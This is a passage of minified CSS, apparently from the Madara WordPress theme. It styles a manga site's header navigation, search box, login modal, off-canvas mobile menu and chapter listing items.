.main-navigation{position:relative;font-size:0}.site-header .main-navigation .main-navigation_wrap{padding:35px 0}.site-header .main-navigation .main-navigation_wrap>*{font-size:14px;display:inline-block;vertical-align:middle}@media (max-width:600px){.site-header .main-navigation .main-navigation_wrap{padding:5px 0}}.site-header .main-navigation .main-menu{padding:0}.site-header .main-navigation .main-menu ul.main-navbar>li>a{font-weight:600;padding:13px 20px}.site-header .main-navigation .main-menu ul.main-navbar>li>a:before{content:"";height:2px;width:0%;background:rgb(255 255 255 / .5);display:block;position:absolute;bottom:6px;left:50%;transform:translateX(-50%);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.site-header .main-navigation .main-menu ul.main-navbar>li:hover>a:before{width:50%}.site-header .main-navigation .search-navigation.search-sidebar .widget{margin-bottom:0;padding-right:0}.site-header .main-navigation .search-navigation ul{list-style:none;padding-left:0}.site-header .main-navigation .search-navigation .main-menu-search{margin-bottom:0}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{font-size:21px;width:35px;height:35px;display:inline-block;background-color:#fff;-webkit-transition:background-color 150s ease;-moz-transition:background-color 150s ease;-o-transition:background-color 150s ease;transition:background-color 150s ease;-webkit-transition:color 150ms ease-out;-moz-transition:color 150ms ease-out;-o-transition:color 150ms ease-out;transition:color 150ms ease-out;text-align:center;border-radius:50%;line-height:36px;color:#eb3349}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu i:before{font-weight:700}.site-header .main-navigation .search-navigation .menu-search .open-search-main-menu:hover{background-color:#000;color:#fff}.site-header .main-navigation .search-navigation .menu-search .search-main-menu{display:none}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form{width:282px;position:relative}@media (max-width:1200px){.site-header .main-navigation .search-navigation .menu-search .search-main-menu form{width:220px}}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]{width:100%;height:38px;border:1px solid rgb(255 255 255 / .3);border-radius:5px;padding:0 45px 0 15px;background-color:#fff0}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type="text"]:focus{outline:none}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form i{position:absolute;right:10px;top:4px;font-size:24px}.site-header .main-navigation .search-navigation .menu-search .search-main-menu form input[type=submit]{position:absolute;top:5px;right:0;font-size:0;background-color:#fff0;border:none;padding:14px 19px;border-left:1px solid rgb(255 255 255 / .3)}.site-header .main-navigation.style-1{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43)}.site-header .main-navigation.style-1 .wrap_branding{width:25%}.site-header .main-navigation.style-1 .wrap_branding a img{max-width:232px}@media (max-width:768px){.site-header .main-navigation.style-1 .wrap_branding{width:40%}}@media (max-width:480px){body.reading-manga .site-header .main-navigation.style-1 .wrap_branding{width:30%}body.reading-manga .site-header .main-navigation .search-navigation .menu-search .open-search-main-menu{width:30px;height:30px;line-height:30px;font-size:21px;margin-top:3px}.site-header .main-navigation.style-1 .c-togle__menu{position:absolute;right:10px;top:50%;margin-top:-16px}}.site-header .main-navigation.style-1 .main-menu{width:60%}@media (max-width:600px){.site-header .main-navigation.style-1 .main-menu{width:40%}}.site-header .main-navigation.style-1 .search-navigation{width:15%}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{display:table;width:100%}@media (max-width:1200px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{text-align:right}}@media (max-width:480px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap{text-align:center}.site-header .main-navigation.style-1 .wrap_branding a img{max-height:60px}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap>*{display:table-cell;vertical-align:middle}@media (max-width:1200px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap>*{display:inline-block}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search{text-align:right}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu .ion-android-close{display:none}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-android-close{display:block}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search .menu-search a.open-search-main-menu.search-open .ion-ios-search-strong{display:none}@media (max-width:992px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .main-menu-search{margin-bottom:0}}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search{text-align:right;padding-left:15px}.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a{color:#fff;font-weight:600}@media (max-width:992px){.site-header .main-navigation.style-1 .search-navigation{width:65%}}@media (max-width:768px){.site-header .main-navigation.style-1 .search-navigation{width:50%}}.site-header .main-navigation.style-1 .c-togle__menu{text-align:right;width:10%;display:none}@media (max-width:992px){.site-header .main-navigation.style-1 .c-togle__menu{display:inline-block}}.site-header .c-sub-header-nav{background-color:#fff}.site-header .c-sub-header-nav.with-border{border-bottom:1px solid #ebebeb}.site-header .c-sub-header-nav .c-sub-nav_wrap{font-size:0;padding:7px 0 6px;position:relative}@media (max-width:480px){.site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search{display:none}.site-header .main-navigation.style-1 .search-navigation{width:20%;position:absolute;right:44px;top:50%;margin-top:-18px}.site-header .c-sub-header-nav .c-sub-nav_wrap{padding-top:0;padding-bottom:0}}.site-header .c-sub-header-nav .c-sub-nav_wrap:after{display:table;content:"";clear:both}.site-header .c-sub-header-nav .c-sub-nav_wrap>*{display:inline-block;font-size:14px;vertical-align:middle}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:75%}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list{margin:0 -18px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon{display:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu{display:block;float:left;left:0;position:absolute;border-radius:0;z-index:9999;height:0;opacity:0;visibility:hidden;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;pointer-events:none;padding:0;margin-top:6px;list-style:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu:before{content:"";background-color:#fff0;width:100%;height:20px;bottom:100%;display:block;position:absolute;left:0}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu{top:100%;-webkit-box-shadow:0 3px 3px rgb(0 0 0 / .2);-moz-box-shadow:0 3px 3px rgb(0 0 0 / .2);box-shadow:0 3px 3px rgb(0 0 0 / .2);min-width:200px;margin-top:19px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu a{background-color:#fff}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li{border-bottom:1px solid #e1e1e1}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:last-child{border-bottom:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu li:hover>a{background-color:#f3f3f3}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu .sub-menu .sub-menu{left:100%;top:0;margin-top:0}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li .sub-menu a{padding:7px 20px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a{font-weight:600;color:#666;text-transform:uppercase;padding:13px;display:block}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li a{padding:5px 15px}}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children>a{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children>a:after{content:"\f357";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children:hover>.sub-menu,.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active>.sub-menu{opacity:1;visibility:visible;height:auto;z-index:9999;pointer-events:auto;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li.menu-item-has-children.active>a{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover>a{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children{position:static}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children>ul.sub-menu{background-color:#f3f3f3;width:100%;left:0;right:0;list-style:none;padding:17px 10px;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li.menu-item-has-children>ul.sub-menu>li{display:inline-block}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{text-align:right;width:25%}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal{color:#666;font-weight:600;display:inline-block;padding:5px 15px;border:2px solid #666;border-radius:30px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal{margin-top:5px;margin-bottom:5px}}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus{outline:none}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover{cursor:pointer;background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item>*{display:inline-block;vertical-align:middle}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span{margin-right:10px;color:#666}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar{position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img{width:36px;height:36px;border-radius:50%;border:2px solid #d7d7d7}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify{background:#ef3e47;color:#fff;width:14px;height:14px;border-radius:7px;font-size:10px;text-align:center;position:absolute;top:-1px;right:-1px;line-height:14px}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu{opacity:0;visibility:hidden;position:absolute;list-style:none;padding:0;background-color:#f3f3f3;min-width:150px;max-width:250px;text-align:left;top:100%;margin-top:12px;right:0;padding:10px;z-index:9999;border-bottom:3px solid #eb3349;border-top:1px solid #ebebeb;white-space:nowrap}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after{display:block;width:100%;content:"";height:15px;background-color:#fff0;position:absolute;top:-15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a{display:block;padding:5px 10px;color:#666;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;font-weight:600;position:relative}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover{color:#eb3349}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover{cursor:pointer}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu{visibility:visible;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item{text-align:center}.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span{margin:0 10px}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item{text-align:right}}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{width:20%}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item{display:none}}body.modal-open{padding-right:0!important;width:100%}body.modal-open .modal{padding-right:0!important}body.modal-open .modal .modal-dialog{background-image:url(/wp-content/themes/madara/images/bg-search.jpg);position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:768px){body.modal-open .modal .modal-dialog{width:90%;max-width:400px;margin:auto}}body.modal-open .modal .modal-content{background-color:#fff0;border:3px solid #fff;border-radius:0}body.modal-open .modal .modal-content .modal-header,body.modal-open .modal .modal-content .modal-footer{padding:0;border-bottom:none}body.modal-open .modal .modal-content .modal-header .close,body.modal-open .modal .modal-content .modal-footer .close{margin-top:0;position:absolute;top:10px;right:10px;z-index:9;font-size:35px}body.modal-open .modal .modal-content .modal-header .close:focus,body.modal-open .modal .modal-content .modal-footer .close:focus{outline:none}body.modal-open .modal .modal-content .modal-body .login:not(.message){padding:0 125px}@media (max-width:768px){body.modal-open .modal .modal-content .modal-body .login:not(.message){padding:0 15px}}body.modal-open .modal .modal-content .message{color:red}@media (max-width:768px){body.modal-open .modal .modal-content .modal-body .login{padding:0 15px}}body.modal-open .modal .modal-content .modal-body .login h3{text-align:center;font-size:20px;text-transform:uppercase}body.modal-open .modal .modal-content .modal-body .login .submit{float:left}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover{color:#fff;background-color:#0f0f0f}body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled]{background-color:#adadad}body.modal-open .modal .modal-content .modal-body .login label{width:100%;max-width:315px;text-align:left;color:#333;font-weight:600;margin-bottom:14px}body.modal-open .modal .modal-content .modal-body .login label[for=user_pass]{margin-bottom:20px}body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"]{font-weight:400}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login label{margin-bottom:0}body.modal-open .modal .modal-content .modal-body .login label[for=user_pass]{margin-bottom:0}}body.modal-open .modal .modal-content .modal-body .login p.nav{margin-top:5px}body.modal-open .modal .modal-content .modal-body .login input[type="text"],body.modal-open .modal .modal-content .modal-body .login input[type="email"],body.modal-open .modal .modal-content .modal-body .login input[type="url"],body.modal-open .modal .modal-content .modal-body .login input[type="password"],body.modal-open .modal .modal-content .modal-body .login input[type="search"]{width:100%;padding:13px 15px;border:1px solid #e1e1e1;border-radius:5px;margin-top:14px;background-color:#fff;line-height:14px}body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus{outline:none}body.modal-open .modal .modal-content .modal-body .login #loginform{font-size:0}body.modal-open .modal .modal-content .modal-body .login #loginform>*{font-size:14px}body.modal-open .modal .modal-content .modal-body .login #loginform:after{display:table;clear:both;content:""}body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox]{display:inline-block}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,body.modal-open .modal .modal-content .modal-body .login #loginform .submit{display:inline-block;width:50%}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,body.modal-open .modal .modal-content .modal-body .login #loginform .submit{width:100%}}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot{float:right;margin-top:10px}@media (max-width:600px){body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot{margin-top:0}}body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme{display:inline-block;margin-top:-1px;vertical-align:middle;margin-right:10px}body.modal-open .modal .modal-content .modal-body .login #registerform:after{display:table;clear:both;content:""}body.modal-open .modal .modal-content .modal-body .login #resetform:after{display:table;clear:both;content:""}.off-canvas{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);position:fixed;width:300px;top:0;left:-300px;right:auto;height:100%;z-index:10000;-webkit-transition:left 0.3s ease-in-out;-moz-transition:left 0.3s ease-in-out;-o-transition:left 0.3s ease-in-out;transition:left 0.3s ease-in-out}.off-canvas .c-user_item{text-align:center}.off-canvas .c-user_avatar-image img{border-radius:50%;max-width:80px;max-height:80px}.off-canvas .c-user_name{font-size:14px;color:#fff;margin-top:7px;display:block;font-weight:500}.off-canvas .c-modal_item{text-align:center;display:block}.off-canvas .c-modal_item span{display:block}.off-canvas .c-modal_item a{display:inline-block;color:#fff;font-weight:600;padding:5px 20px;border:2px solid #fff;border-radius:30px;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.off-canvas .c-modal_item a:hover,.off-canvas .c-modal_item a:active,.off-canvas .c-modal_item a:focus{cursor:pointer;background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.off-canvas .c-modal_item .c-modal_sign-up{margin-top:10px}@media (max-width:600px){.off-canvas{width:260px;left:-260px}}.off-canvas nav.off-menu{overflow-y:auto;max-height:calc(100vh - 235px)}@media (max-width:782px){.off-canvas nav.off-menu{max-height:calc(100vh - 249px)}}@media (max-width:782px){.off-canvas nav.off-menu{max-height:calc(100vh - 229px)}}@media (max-width:600px){.off-canvas nav.off-menu{max-height:calc(100vh - 190px)}}.off-canvas.active{left:0}.off-canvas .close-nav{height:58px;width:100%;cursor:pointer;position:relative;margin-bottom:5px;margin-top:40px;float:none;text-align:center}@media (max-width:768px){.off-canvas .close-nav{margin-top:25px;height:40px;margin-bottom:18px}}.off-canvas .close-nav>.menu_icon__close{float:none;margin:0 auto;display:block;background:#fff0;border:none;outline:0;overflow:hidden;margin-top:10px}.off-canvas .close-nav>.menu_icon__close>span:first-child,.off-canvas .close-nav>.menu_icon__close>span:last-child{display:block;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transition:transform 0.2s;-moz-transition:transform 0.2s;-o-transition:transform 0.2s;transition:transform 0.2s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.off-canvas .close-nav>.menu_icon__close>span:first-child{height:1px;width:30px;margin-left:0;margin-top:16px}.off-canvas .close-nav>.menu_icon__close>span:last-child{height:30px;width:1px;margin-left:14px;margin-top:-16px}.off-canvas .close-nav>.menu_icon__close:hover>span:first-child,.off-canvas .close-nav>.menu_icon__close:hover>span:last-child{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg)}.off-canvas ul{width:100%;list-style:none;margin:0;padding:0 50px}@media (max-width:768px){.off-canvas ul{padding:0 30px}}.off-canvas ul.main-navbar li.menu-item-has-children>i.fa{position:absolute;top:15px;left:-17px;cursor:pointer;color:#fff;height:40px;width:40px;text-align:center;font-size:16px;line-height:40px}.off-canvas ul.main-navbar li.menu-item-has-children>i.fa:before{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);display:inline-block;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.off-canvas ul.main-navbar li.menu-item-has-children.active{padding-bottom:15px;-webkit-transition:padding-bottom 0.3s;-moz-transition:padding-bottom 0.3s;-o-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.off-canvas ul.main-navbar li.menu-item-has-children.active>a{padding-bottom:10px}.off-canvas ul.main-navbar li.menu-item-has-children.active>i.fa:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.off-canvas ul.main-navbar li.menu-item-has-children>a{padding-left:18px}.off-canvas ul.main-navbar ul.dropdown-menu{-webkit-animation-duration:0.2s;animation-duration:0.2s;display:none;position:initial;width:100%;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-clip:initial;border:none;padding:0;background-color:#fff0;min-width:inherit}.off-canvas ul.main-navbar ul.dropdown-menu li{padding:0}.off-canvas ul.main-navbar ul.dropdown-menu li a{padding-top:10px;padding-bottom:10px}.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children{padding-bottom:0}.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i{top:0}.off-canvas ul.main-navbar li{float:none;position:relative;padding:26px 0 24px}.off-canvas ul.main-navbar li>ul{display:none}.off-canvas ul.main-navbar li:after{display:table;content:"";clear:both}.off-canvas ul.main-navbar li a{position:relative;background-color:transparent!important;color:#fff;letter-spacing:normal;display:block;text-decoration:none;text-transform:uppercase;white-space:inherit;padding:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.off-canvas ul.main-navbar li a:after{content:none}.off-canvas ul.main-navbar li a:hover{color:#ccc}.off-canvas ul.main-navbar>li{border-bottom:1px solid rgb(250 247 250 / .3)}.off-canvas ul.main-navbar>li:first-of-type{box-shadow:none}.off-canvas ul.main-navbar>li>ul.sub-menu{padding-left:18px}.off-canvas ul.main-navbar>li.menu-item-has-children>.sub-menu{padding-top:10px}.off-canvas>ul>li:nth-child(1)>a{border-bottom-color:#fff0}body .wrap:after{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;background:rgb(0 0 0 / .5);z-index:-1;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;z-index:999;pointer-events:none}body.open_canvas .wrap:after{opacity:1}.menu_icon__open{display:inline-block;margin:5px 0;background:#fff0;border:none;outline:0;padding:0}.menu_icon__open>span{display:block;width:30px;height:2px;background-color:#fff;margin-bottom:8px;-webkit-transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;-o-transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;transition:opacity 0.05s 0.25s,transform 0.2s 0.25s ease-out;-webkit-transform-origin:left;-moz-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left;transform-origin:left;pointer-events:none}.menu_icon__open>span:last-child{margin-bottom:0}.menu_icon__open.active{pointer-events:none}.menu_icon__open.active>span{opacity:0;transition:opacity 0.05s 0s,transform 0.2s 0s ease-out;-webkit-transition:opacity 0.05s 0s,-webkit-transform 0.2s 0s ease-out}.menu_icon__open.active>span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);opacity:1}.menu_icon__open.active>span:last-child{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);opacity:1}.main-navigation .main-menu{padding:18px 0 17px}.main-navigation .main-menu ul li>a{font-size:14px}@media (max-width:1199px){.main-navigation .main-menu ul li>a{padding:18px 25px 14px}}.main-navigation .main-menu ul li.menu-item-has-children>a:after{content:"\f3d0";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}.main-navigation .main-menu ul.main-navbar>li>a{background:#fff0;color:#fff}@media (max-width:992px){.main-navigation .main-menu{display:none!important}}.site-header .c-sub-header-nav{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:99}.site-header .c-sub-header-nav.sticky{-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s;position:fixed!important;width:100%;left:0;top:0;z-index:1000;-webkit-box-shadow:0 1px 0 0 rgb(184 184 184 / .4);box-shadow:0 1px 0 0 rgb(184 184 184 / .4)}body.admin-bar .off-canvas{top:32px;height:calc(100% - 32px)}@media (max-width:782px){body.admin-bar .off-canvas{top:46px;height:calc(100% - 46px)}}@media (max-width:600px){body.admin-bar .off-canvas{top:0;z-index:100000;height:100%}}body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:32px}@media (max-width:782px){body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:46px}}@media (max-width:600px){body.admin-bar.sticky__active .c-sub-header-nav.sticky{top:0}}@-webkit-keyframes eFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes eFadeIn{0%{opacity:0}100%{opacity:1}}body.page .c-page-content .content-area{margin-top:50px}body.page .c-page-content .main-col-inner .entry-header .entry-title{border-bottom:1px solid #ebebeb}body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title{margin-top:0}body.page .c-page-content .main-col-inner .c-blog__heading.no-icon{border-bottom:1px solid #e1e1e1}body.page .c-page-content .main-col-inner .c-blog__heading.no-icon>h1{margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing{margin-top:35px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item{border-bottom:1px solid #ebebeb;padding-bottom:10px;margin-bottom:30px}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item{border-bottom:none;padding-bottom:0;margin-bottom:0}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type{border-bottom:none;margin-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail{margin-bottom:20px}@media (max-width:992px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail{margin-bottom:30px}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb{width:100px;float:left;overflow:hidden;margin-right:20px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary{overflow:hidden}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating{margin-bottom:7px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars{margin:0 1px;font-size:18px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score{font-weight:600;margin-left:8px;font-size:12px;color:#333}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item{margin-bottom:10px}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child{margin-bottom:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{display:inline-block;margin-right:26px;vertical-align:middle}@media (max-width:600px){body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span{margin-right:15px}}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child{margin-right:0}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#666}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover{color:#fff}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover{background-color:#eb3349}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a{color:#fff}body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item 